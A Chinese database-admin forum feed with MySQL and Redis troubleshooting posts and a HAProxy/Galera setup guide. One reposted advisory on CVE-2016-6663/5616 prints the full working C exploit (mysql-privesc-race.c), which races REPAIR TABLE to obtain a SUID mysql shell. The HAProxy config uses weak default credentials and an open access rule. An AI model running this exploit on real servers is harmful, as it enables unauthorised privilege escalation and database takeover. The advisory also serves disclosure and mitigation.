通知设置 新通知
Mysql同步错误Last_SQL_Errno: 1054
Geek小A 回复了问题 2 人关注 1 个回复 6935 次浏览 2016-12-27 23:28
MySQL:reading initial communication packet
Nock 回复了问题 2 人关注 1 个回复 3383 次浏览 2016-12-24 20:56
Mysql导入中文乱码问题
空心菜 回复了问题 1 人关注 1 个回复 4889 次浏览 2016-12-19 19:29
MySQL / MariaDB / PerconaDB - 提权/条件竞争漏洞
Geek小A 发表了文章 0 个评论 2789 次浏览 2016-11-03 13:53
漏洞发现人:Dawid Golunski
漏洞级别:严重
CVE编号 :CVE-2016-6663 / CVE-2016-5616

漏洞影响:
漏洞描述 :
Dawid Golunski在 MySQl, MariaDB 和 PerconaDB 数据库中发现条件竞争漏洞,该漏洞允许本地用户使用低权限(CREATE/INSERT/SELECT权限)账号提升权限到数据库系统用户(通常是'mysql')执行任意代码。成功利用此漏洞,允许攻击者完全访问数据库。也有潜在风险通过(CVE-2016-6662 和 CVE-2016-6664漏洞)获取操作系统root权限。
漏洞细节:
基于MYSQL的数据库允许用户新建数据库,并且指定存储目录。例如:
attacker@debian:~$ mkdir /tmp/disktable可以通过data directory参数指定存储目录为/tmp/disktable/
attacker@debian:~$ chmod 777 /tmp/disktable/
attacker@debian:~$ ls -ld /tmp/disktable/
drwxrwxrwx 2 attacker attacker 4096 Oct 28 10:53 /tmp/disktable/
mysql> CREATE TABLE poctab1 (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/disktable';执行完成后,查看下目录权限,变为mysql
attacker@debian:~$ ls -l /tmp/disktable/低权限(SELECT/CREATE/INSERT权限)的MYSQL账户,在执行表修复过程中,执行了不安全的临时文件创建。
total 0
-rw-rw---- 1 mysql mysql 0 Oct 28 10:53 poctab1.MYD
mysql> REPAIR TABLE `poctab1`;通过查看系统调用,可以看到
+----------------+--------+----------+----------+
| Table | Op | Msg_type | Msg_text |
+----------------+--------+----------+----------+
| testdb.poctab1 | repair | status | OK |
+----------------+--------+----------+----------+
[pid 1463] lstat("/tmp/disktable/poctab1.MYD", {st_mode=S_IFREG|0660, st_size=0, ...}) = 0第一个系统调用是
[pid 1463] open("/tmp/disktable/poctab1.MYD", O_RDWR) = 65
[pid 1463] access("./testdb/poctab1.TRG", F_OK) = -1 ENOENT (No such file or directory)
[pid 1463] lseek(65, 0, SEEK_CUR) = 0
[pid 1463] lseek(65, 0, SEEK_END) = 0
[pid 1463] mprotect(0x7f6a3804f000, 12288, PROT_READ|PROT_WRITE) = 0
[pid 1463] open("/tmp/disktable/poctab1.TMD", O_RDWR|O_CREAT|O_EXCL|O_TRUNC, 0660) = 66
[pid 1463] lseek(65, 0, SEEK_END) = 0
[pid 1463] lseek(64, 0, SEEK_END) = 1024
[pid 1463] close(65) = 0
[pid 1463] close(66) = 0
[pid 1463] lstat("/tmp", {st_mode=S_IFDIR|S_ISVTX|0777, st_size=4096, ...}) = 0
[pid 1463] lstat("/tmp/disktable", {st_mode=S_IFDIR|0777, st_size=4096, ...}) = 0
[pid 1463] lstat("/tmp/disktable/poctab1.MYD", {st_mode=S_IFREG|0660, st_size=0, ...}) = 0
[pid 1463] stat("/tmp/disktable/poctab1.MYD", {st_mode=S_IFREG|0660, st_size=0, ...}) = 0
[pid 1463] chmod("/tmp/disktable/poctab1.TMD", 0660) = 0
[pid 1463] chown("/tmp/disktable/poctab1.TMD", 110, 115) = 0
[pid 1463] unlink("/tmp/disktable/poctab1.MYD") = 0
[pid 1463] rename("/tmp/disktable/poctab1.TMD", "/tmp/disktable/poctab1.MYD") = 0
[pid 1463] lstat("/tmp/disktable/poctab1.MYD", {st_mode=S_IFREG|0660, st_size=0, ...}) = 0我们可以看到,在检验poctab1.MYD表文件权限的时候,也会复制在创建repaired表时的临时文件chmod()权限。因此在[pid 1463] lstat("/tmp/disktable/poctab1.MYD", {st_mode=S_IFREG|0660, st_size=0, ...}) = 0和[pid 1463] chmod("/tmp/disktable/poctab1.TMD", 0660) = 0系统调用之间,产生了条件竞争漏洞。如果攻击者删除临时表poctab1.TMD,然后通过符号链接在chmod()操作前替换/var/lib/mysql,则能够完全控制MYSQL的data目录权限。
攻击者可以预设置poctab1.MYD权限为04777(suid),然后通过有漏洞的chmod()调用有效的复制一个bash shell来执行命令。这里会有一个问题,suid shell将只会保留攻击者的UID,而不是'mysql'用户。因此攻击者需要复制bash shell到mysql用户用户的表文件,然而mysql表文件又不具有写权限。
可以通过新建一个具有组粘帖位(group sticky bit)的目录来绕过这个限制
新建/tmp/disktable/目录,并赋予组粘帖位(group sticky bit)
attacker@debian:/tmp/disktable$ chmod g+s /tmp/disktable/通过data directory参数指定存储目录为/tmp/disktable/
attacker@debian:/tmp/disktable$ ls -ld /tmp/disktable/
drwxrwsrwx 2 attacker attacker 4096 Oct 28 11:25 /tmp/disktable/
mysql> CREATE TABLE poctab2 (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/disktable';再次查看/tmp/disktable/权限
Query OK, 0 rows affected (0.00 sec)
attacker@debian:/tmp/disktable$ ls -l /tmp/disktable/我们可以看到poctab2.MYD表已经是'mysql'权限了,但是属于'attacker'组。这样'attacker'就能够复制/bin/bash到poctab2.MYD文件了。
total 0
-rw-rw---- 1 mysql mysql 0 Oct 28 11:04 poctab1.MYD
-rw-rw---- 1 mysql attacker 0 Oct 28 11:34 poctab2.MYD
漏洞验证:
POC

------------------[ mysql-privesc-race.c ]--------------------视频参考:http://legalhackers.com/videos/MySQL-MariaDB-PerconaDB-PrivEsc-Race-CVE-2016-6663-5616-6664-5617-Exploits.html
/*
MySQL/PerconaDB/MariaDB - Privilege Escalation / Race Condition PoC Exploit
mysql-privesc-race.c (ver. 1.0)
CVE-2016-6663 / OCVE-2016-5616
Discovered/Coded by:
Dawid Golunski
dawid[at]legalhackers.com
@dawid_golunski
http://legalhackers.com
Compile:
gcc mysql-privesc-race.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient
Note:
* On RedHat-based systems you might need to change /tmp to another public directory
* For testing purposes only. Do no harm.
Full advisory URL:
http://legalhackers.com/advisories/MySQL-Maria-Percona-PrivEscRace-CVE-2016-6663-5616-Exploit.html
*/
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#define EXP_PATH "/tmp/mysql_privesc_exploit"
#define EXP_DIRN "mysql_privesc_exploit"
#define MYSQL_TAB_FILE EXP_PATH "/exploit_table.MYD"
#define MYSQL_TEMP_FILE EXP_PATH "/exploit_table.TMD"
#define SUID_SHELL EXP_PATH "/mysql_suid_shell.MYD"
#define MAX_DELAY 1000 // can be used in the race to adjust the timing if necessary
MYSQL *conn; // DB handles
MYSQL_RES *res;
MYSQL_ROW row;
unsigned long cnt;
void intro() {
printf(
"\033[94m\n"
"MySQL/PerconaDB/MariaDB - Privilege Escalation / Race Condition PoC Exploit\n"
"mysql-privesc-race.c (ver. 1.0)\n\n"
"CVE-2016-6663 / OCVE-2016-5616\n\n"
"For testing purposes only. Do no harm.\n\n"
"Discovered/Coded by:\n\n"
"Dawid Golunski \n"
"http://legalhackers.com"
"\033[0m\n\n");
}
void usage(char *argv0) {
intro();
printf("Usage:\n\n%s user pass db_host database\n\n", argv0);
}
void mysql_cmd(char *sql_cmd, int silent) {
if (!silent) {
printf("%s \n", sql_cmd);
}
if (mysql_query(conn, sql_cmd)) {
fprintf(stderr, "%s\n", mysql_error(conn));
exit(1);
}
res = mysql_store_result(conn);
if (res>0) mysql_free_result(res);
}
int main(int argc,char **argv)
{
int randomnum = 0;
int io_notified = 0;
int myd_handle;
int wpid;
int is_shell_suid=0;
pid_t pid;
int status;
struct stat st;
/* io notify */
int fd;
int ret;
char buf[4096] __attribute__((aligned(8)));
int num_read;
struct inotify_event *event;
/* credentials */
char *user = argv[1];
char *password = argv[2];
char *db_host = argv[3];
char *database = argv[4];
// Disable buffering of stdout
setvbuf(stdout, NULL, _IONBF, 0);
// Get the params
if (argc!=5) {
usage(argv[0]);
exit(1);
}
intro();
// Show initial privileges
printf("\n[+] Starting the exploit as: \n");
system("id");
// Connect to the database server with provided credentials
printf("\n[+] Connecting to the database `%s` as %s@%s\n", database, user, db_host);
conn = mysql_init(NULL);
if (!mysql_real_connect(conn, db_host, user, password, database, 0, NULL, 0)) {
fprintf(stderr, "%s\n", mysql_error(conn));
exit(1);
}
// Prepare tmp dir
printf("\n[+] Creating exploit temp directory %s\n", "/tmp/" EXP_DIRN);
umask(000);
system("rm -rf /tmp/" EXP_DIRN " && mkdir /tmp/" EXP_DIRN);
system("chmod g+s /tmp/" EXP_DIRN );
// Prepare exploit tables :)
printf("\n[+] Creating mysql tables \n\n");
mysql_cmd("DROP TABLE IF EXISTS exploit_table", 0);
mysql_cmd("DROP TABLE IF EXISTS mysql_suid_shell", 0);
mysql_cmd("CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 0);
mysql_cmd("CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 0);
// Copy /bin/bash into the mysql_suid_shell.MYD mysql table file
// The file should be owned by mysql:attacker thanks to the sticky bit on the table directory
printf("\n[+] Copying bash into the mysql_suid_shell table.\n After the exploitation the following file/table will be assigned SUID and executable bits : \n");
system("cp /bin/bash " SUID_SHELL);
system("ls -l " SUID_SHELL);
// Use inotify to get the timing right
fd = inotify_init();
if (fd < 0) {
printf("failed to inotify_init\n");
return -1;
}
ret = inotify_add_watch(fd, EXP_PATH, IN_CREATE | IN_CLOSE);
/* Race loop until the mysql_suid_shell.MYD table file gets assigned SUID+exec perms */
printf("\n[+] Entering the race loop... Hang in there...\n");
while ( is_shell_suid != 1 ) {
cnt++;
if ( (cnt % 100) == 0 ) {
printf("->");
//fflush(stdout);
}
/* Create empty file , remove if already exists */
unlink(MYSQL_TEMP_FILE);
unlink(MYSQL_TAB_FILE);
mysql_cmd("DROP TABLE IF EXISTS exploit_table", 1);
mysql_cmd("CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '" EXP_PATH "'", 1);
/* random num if needed */
srand ( time(NULL) );
randomnum = ( rand() % MAX_DELAY );
// Fork, to run the query asynchronously and have time to replace table file (MYD) with a symlink
pid = fork();
if (pid < 0) {
fprintf(stderr, "Fork failed :(\n");
}
/* Child process - executes REPAIR TABLE SQL statement */
if (pid == 0) {
usleep(500);
unlink(MYSQL_TEMP_FILE);
mysql_cmd("REPAIR TABLE exploit_table EXTENDED", 1);
// child stops here
exit(0);
}
/* Parent process - aims to replace the temp .tmd table with a symlink before chmod */
if (pid > 0 ) {
io_notified = 0;
while (1) {
int processed = 0;
ret = read(fd, buf, sizeof(buf));
if (ret < 0) {
break;
}
while (processed < ret) {
event = (struct inotify_event *)(buf + processed);
if (event->mask & IN_CLOSE) {
if (!strcmp(event->name, "exploit_table.TMD")) {
//usleep(randomnum);
// Set the .MYD permissions to suid+exec before they get copied to the .TMD file
unlink(MYSQL_TAB_FILE);
myd_handle = open(MYSQL_TAB_FILE, O_CREAT, 0777);
close(myd_handle);
chmod(MYSQL_TAB_FILE, 04777);
// Replace the temp .TMD file with a symlink to the target sh binary to get suid+exec
unlink(MYSQL_TEMP_FILE);
symlink(SUID_SHELL, MYSQL_TEMP_FILE);
io_notified=1;
}
}
processed += sizeof(struct inotify_event);
}
if (io_notified) {
break;
}
}
waitpid(pid, &status, 0);
}
// Check if SUID bit was set at the end of this attempt
if ( lstat(SUID_SHELL, &st) == 0 ) {
if (st.st_mode & S_ISUID) {
is_shell_suid = 1;
}
}
}
printf("\n\n[+] \033[94mBingo! Race won (took %lu tries) !\033[0m Check out the \033[94mmysql SUID shell\033[0m: \n\n", cnt);
system("ls -l " SUID_SHELL);
printf("\n[+] Spawning the \033[94mmysql SUID shell\033[0m now... \n Remember that from there you can gain \033[1;31mroot\033[0m with vuln \033[1;31mCVE-2016-6662\033[0m or \033[1;31mCVE-2016-6664\033[0m :)\n\n");
system(SUID_SHELL " -p -i ");
//system(SUID_SHELL " -p -c '/bin/bash -i -p'");
/* close MySQL connection and exit */
printf("\n[+] Job done. Exiting\n\n");
mysql_close(conn);
return 0;
}
临时解决办法:
在my.cnf中添加
symbolic-links = 0
参考链接:http://legalhackers.com/advisories/MySQL-Maria-Percona-PrivEscRace-CVE-2016-6663-5616-Exploit.html
原文链接:http://bobao.360.cn/learning/detail/3152.html
MySQL Server has gone away报错分析
being 发表了文章 0 个评论 2461 次浏览 2016-08-21 23:59
一、MySQL 服务宕了
判断是否属于这个原因的方法很简单,执行以下命令,查看mysql的运行时长
$ mysql -uroot -p -e "show global status like 'uptime';"或者查看MySQL的报错日志,看看有没有重启的信息
+---------------+-------+
| Variable_name | Value |
+---------------+-------+
| Uptime | 68928 |
+---------------+-------+
1 row in set (0.04 sec)
$ tail /var/log/mysql/error.log如果uptime数值很大,表明mysql服务运行了很久了。说明最近服务没有重启过。 如果日志没有相关信息,也说明mysql服务最近没有重启过,可以继续检查下面几项内容。
130101 22:22:30 InnoDB: Initializing buffer pool, size = 256.0M
130101 22:22:30 InnoDB: Completed initialization of buffer pool
130101 22:22:30 InnoDB: highest supported file format is Barracuda.
130101 22:22:30 InnoDB: 1.1.8 started; log sequence number 63444325509
130101 22:22:30 [Note] Server hostname (bind-address): '127.0.0.1'; port: 3306
130101 22:22:30 [Note] - '127.0.0.1' resolves to '127.0.0.1';
130101 22:22:30 [Note] Server socket created on IP: '127.0.0.1'.
130101 22:22:30 [Note] Event Scheduler: Loaded 0 events
130101 22:22:30 [Note] /usr/sbin/mysqld: ready for connections.
Version: '5.5.28-cll' socket: '/var/lib/mysql/mysql.sock' port: 3306 MySQL Community Server (GPL)
二、连接超时
如果程序使用的是长连接,则这种情况的可能性会比较大。 即,某个长连接很久没有新的请求发起,达到了server端的timeout,被server强行关闭。 此后再通过这个connection发起查询的时候,就会报错server has gone away
$ mysql -uroot -p -e "show global variables like '%timeout';"

+----------------------------+----------+

| Variable_name              | Value    |

+----------------------------+----------+

| connect_timeout            | 30       |

| delayed_insert_timeout     | 300      |

| innodb_lock_wait_timeout   | 50       |

| innodb_rollback_on_timeout | OFF      |

| interactive_timeout        | 28800    |

| lock_wait_timeout          | 31536000 |

| net_read_timeout           | 30       |

| net_write_timeout          | 60       |

| slave_net_timeout          | 3600     |

| wait_timeout               | 28800    |

+----------------------------+----------+

mysql> SET SESSION wait_timeout=5;


# Wait 10 seconds


mysql> SELECT NOW();

ERROR 2006 (HY000): MySQL server has gone away

No connection. Trying to reconnect...

Connection id:    132361

Current database: *** NONE ***


+---------------------+

| NOW()               |

+---------------------+

| 2013-01-02 11:31:15 |

+---------------------+

1 row in set (0.00 sec)
三、进程在server端被主动kill
这种情况和情况2相似,只是发起者是DBA或者其他job。发现有长时间的慢查询执行kill xxx导致。
$ mysql -uroot -p -e "show global status like 'com_kill'"

+---------------+-------+

| Variable_name | Value |

+---------------+-------+

| Com_kill      | 0     |

+---------------+-------+
四、Your SQL statement was too large.
当查询的结果集超过 max_allowed_packet 也会出现这样的报错。定位方法是打出相关报错的语句。 用select * into outfile 的方式导出到文件,查看文件大小是否超过max_allowed_packet ,如果超过则需要调整参数,或者优化语句。
mysql> show global variables like 'max_allowed_packet';英文原文:http://ronaldbradford.com/blog/sqlstatehy000-general-error-2006-mysql-server-has-gone-away-2013-01-02/
+--------------------+---------+
| Variable_name | Value |
+--------------------+---------+
| max_allowed_packet | 1048576 |
+--------------------+---------+
1 row in set (0.00 sec)
# 修改参数:
mysql> set global max_allowed_packet=1024*1024*16;
mysql> show global variables like 'max_allowed_packet';
+--------------------+----------+
| Variable_name | Value |
+--------------------+----------+
| max_allowed_packet | 16777216 |
+--------------------+----------+
1 row in set (0.00 sec)
Redis慢日志查询系统slowlog
chris 发表了文章 0 个评论 3386 次浏览 2016-07-07 20:27
一、什么是SlowLog
SlowLog是Redis用来记录慢查询执行时间的日志系统。由于SlowLog只保存在内存中,所以SlowLog的效率非常高,
所以你不用担心会影响到你Redis的性能问题。SlowLog是Redis 2.2.12版本之后才引入的一条命令。
二、SlowLog设置
SlowLog两种设置方式如下:
1、redis.conf配置文件设置
在配置文件redis.conf中设置:
slowlog-log-slower-than 10000其中slowlog-log-slower-than表示slowlog的划定界限,只有query执行时间大于slowlog-log-slower-than的才会定义成慢查询,才会被slowlog进行记录。slowlog-log-slower-than设置的单位是微秒,默认是10000微秒,也就是10毫秒。
slowlog-max-len 128
slowlog-max-len表示慢查询最大的条数,当slowlog超过设定的最大值后,会将最早的slowlog删除,是个FIFO队列。
2、使用config方式动态设置slowlog
如下,可以通过config方式动态设置slowlog:
- 查看当前slowlog-log-slower-than设置

    127.0.0.1:6379> CONFIG GET slowlog-log-slower-than

    1) "slowlog-log-slower-than"

    2) "10000"
- 设置slowlog-log-slower-than为100ms

    127.0.0.1:6379> CONFIG SET slowlog-log-slower-than 100000

    OK
- 设置slowlog-max-len为1000参考:http://redisdoc.com/server/slowlog.html
127.0.0.1:6379> CONFIG SET slowlog-max-len 1000
OK
三、SlowLog 查看
1、查看slowlog总条数
127.0.0.1:6379> SLOWLOG LEN

(integer) 4
2、查看slowlog
127.0.0.1:6379> SLOWLOG GET如果要获取指定的条数可以使用SLOWLOG GET N命令
1) 1) (integer) 25
2) (integer) 1440057769
3) (integer) 6
4) 1) "SLOWLOG"
2) "LEN"
2) 1) (integer) 24
2) (integer) 1440057756
3) (integer) 36
4) 1) "CONFIG"
2) "GET"
3) "slowlog-log-slower-than"
3) 1) (integer) 23
2) (integer) 1440057752
3) (integer) 11
4) 1) "CONFIG"
2) "SET"
3) "slowlog-log-slower-than"
4) "1"
4) 1) (integer) 22
2) (integer) 1440057493
3) (integer) 27
4) 1) "CONFIG"
2) "GET"
3) "slowlog-log-slower-than"
5) 1) (integer) 21
2) (integer) 1440057133
3) (integer) 7
4) 1) "monitor"
127.0.0.1:6379> SLOWLOG GET 1

1) 1) (integer) 26            // slowlog唯一编号id

   2) (integer) 1440057815    // 查询的时间戳

   3) (integer) 47            // 查询的耗时(微秒),如表示本条命令查询耗时47微秒

   4) 1) "SLOWLOG"            // 查询命令,完整命令为 SLOWLOG GET,slowlog最多保存前面的31个key和128字符

      2) "GET"
ERROR 1 (HY000): Can't create/write to file '/sql/cluster_user.sql' (Errcode: 13)
being 发表了文章 0 个评论 2469 次浏览 2016-07-03 21:27
select * from db_main.cluster_user into outfile '/sql/cluster_user.sql'错误如下:
ERROR 1 (HY000): Can't create/write to file '/sql/cluster_user.sql' (Errcode: 13)看到Can't create/write 我想大家应该一般首先想到的是权限的问题。要不是selinux的问题,要不就是目录mysql没有写权限。
网上说把文件导出到/tmp目录就可以,我试了一下是OK的,这是为什么呢?
因为select into outfile的命令是mysql的daemon来负责写文件操作的,需要对文件具有写的权限,而/sql目录的权限为755,mysql不具有对文件写的权限,所以就报不能create/write了,而/tmp是777的权限,所以也就是为什么能够写入的原因。
安装配置Haproxy代理MySQL Galera集群
koyo 发表了文章 0 个评论 5640 次浏览 2016-07-02 13:51
确认所有Galera节点作为一个单一集群运行(所有节点都是主节点而且相互同步)
- []安装Haproxy(你可以安装到独立的服务器或者应用服务器)[/][]配置集群监控检测脚本,用于检测每个backend server服务器健康[/][]配置Haproxy统计页面[/][]将应用程序指向Haproxy[/]

大致架构图如下:
配置集群检测脚本
**本节中所描述的步骤应该是所有数据库节点上执行,除非另有指定。
1、首先,我们需要配置后端健康检查报告。 我们将使用现有的Percona的clustercheck脚本 。 拿到脚本,并把它放在/usr/local/bin目录运行以下命令:
$ git clone https://github.com/olafz/percona-clustercheck

$ cp percona-clustercheck/clustercheck /usr/local/bin
2、 clustercheck脚本执行通过监控MySQL的几个变量/状态 Galera节点上定期检查。 它会产生一个相应的HTTP返回代码一个简单的HTML输出(无论是503 - 服务不可用或200 - OK)。 为了让事情更容易为HAProxy的触发脚本,并获得后端的最新状态,我们必须让它侦听的端口。 我们可以使用xinetd打开脚本到一个服务进程,并使其听一个自定义的端口,在这种情况下,我将使用9200。
创建一个名为/etc/xinet.d/mysqlchk的新文件,并添加以下几行:
# default: on

# description: mysqlchk

service mysqlchk

{

  disable = no

  flags = REUSE

  socket_type = stream

  port = 9200

  wait = no

  user = nobody

  server = /usr/local/bin/clustercheck

  log_on_failure += USERID

  only_from = 0.0.0.0/0

  per_source = UNLIMITED

}
3、添加Mysqlchk服务到xinetd
echo 'mysqlchk 9200/tcp # MySQL check' >> /etc/services
4、默认情况下,该脚本将使用MySQL用户名为“clustercheckuser”,密码为“clustercheckpassword!”。 我们需要确保这个MySQL用户与对应的密码存在的脚本将能够执行健康检查之前。 运行下面的DB节点之一(Galera应该复制该语句到其他节点)DDL语句:
mysql> GRANT PROCESS ON [i].[/i] TO 'clustercheckuser'@'localhost' IDENTIFIED BY 'clustercheckpassword!';你可以改变clustercheck script的32,33行,这篇文章我们使用默认用户名和密码。
mysql> FLUSH PRIVILEGES;
5、验证脚本返回一个正确的值
$ /usr/local/bin/clustercheck > /dev/null如果DB节点在已同步,你应该得到0,否则1应该是输出。 后端健康检查配置。
$ echo $?
0
安装Haproxy
1、最简单的安装方法就是使用(yum/apt)包管理器,然而,强烈建议使用上HAProxy的网站提供的最新版本。无论哪种方式,我下面都会介绍到。
A)如果您选择通过软件包管理器安装HAProxy的:
$ yum install haproxy # Redhat/CentOS

$ sudo apt-get install haproxy # Debian/Ubuntu
B)通过Haproxy官网下载源码
$ yum install php-curl gcc make # Redhat/CentOS从源代码(选项B)安装带有没有初始化脚本。所以你需要手动的通过命令行启动。
$ apt-get install php5-curl gcc make # Debian/Ubuntu
$ wget http://www.haproxy.org/download/1.5/src/
$ tar xvzfz
$ cd
$ make TARGET=linux26
$ cp -f haproxy /usr/sbin/haproxy
配置HAproxy
现在,我们已经安装了HAProxy的。 我们需要将其配置为在端口3307监听MySQL服务,并执行后端健康检查。 在/etc/haproxy/haproxy.cfg,确保以下行存在:
global现在开机启用该服务,让其工作。
pidfile /var/run/haproxy.pid
daemon
user haproxy
group haproxy
stats socket /var/run/haproxy.socket user haproxy group haproxy mode 600 level admin
maxconn 8192
spread-checks 3
quiet
defaults
mode tcp
option dontlognull
option tcp-smart-accept
option tcp-smart-connect
retries 3
option redispatch
maxconn 8192
timeout check 3500ms
timeout queue 3500ms
timeout connect 3500ms
timeout client 10800s
timeout server 10800s
userlist STATSUSERS
group admin users admin
user admin insecure-password admin
user stats insecure-password yourpassword
listen admin_page 0.0.0.0:9600
mode http
stats enable
stats refresh 60s
stats uri /
acl AuthOkay_ReadOnly http_auth(STATSUSERS)
acl AuthOkay_Admin http_auth_group(STATSUSERS) admin
stats http-request auth realm admin_page unless AuthOkay_ReadOnly
listen mysql_3307
bind *:3307
mode tcp
timeout client 10800s
timeout server 10800s
balance leastconn
option httpchk
option allbackups
default-server port 9200 inter 2s downinter 5s rise 3 fall 2 slowstart 60s maxconn 64 maxqueue 128 weight 100
server db1 10.0.0.187:3306 check
server db2 10.0.0.188:3306 check
server db3 10.0.0.189:3306 check
RHEL/CentOS 6:
$ chkconfig haproxy on # RHEL6

$ service haproxy start # RHEL6
Ubuntu 14.04 and lower, Debian 7 and lower:
$ update-rc.d haproxy defaults

$ sudo service haproxy start
RHEL/CentOS 7, Debian 8, Ubuntu 15.04:
$ systemctl enable haproxy

$ systemctl start haproxy
